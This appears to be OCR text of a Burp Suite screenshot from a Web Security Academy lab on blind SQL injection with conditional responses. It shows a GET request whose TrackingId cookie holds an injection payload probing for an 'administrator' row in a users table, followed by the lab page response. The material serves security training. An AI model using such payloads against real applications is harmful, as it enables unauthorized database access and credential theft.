 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a94007b04abac7cc0800eb300a7004b.web-security-academy.net
3 Cookie: TrackingId=FOOgF1BfxfMqbkj1' AND (SELECT 'a' FROM users WHERE
username='administrator')='a; session=Ctpk0mwUEP3rpJeBnREZV06oFN2uyTUg
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.5304.63 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
Web Securi
Academy
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP